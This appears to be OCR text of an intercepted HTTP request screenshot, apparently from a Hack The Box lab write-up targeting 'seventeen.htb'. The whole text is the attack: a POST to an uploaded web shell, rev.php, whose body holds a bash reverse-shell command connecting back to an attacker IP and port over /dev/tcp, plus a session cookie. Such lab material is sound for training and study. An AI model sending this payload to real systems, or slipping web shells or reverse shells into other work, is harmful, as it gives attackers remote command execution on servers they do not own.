 Pretty Raw Hex
\n
1 POST /oldmanagement/files/31235/rev.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=b122d9de8e908c5d956cf12594edd021
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 55
13
14 cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.48/9001 0>&1'
15
16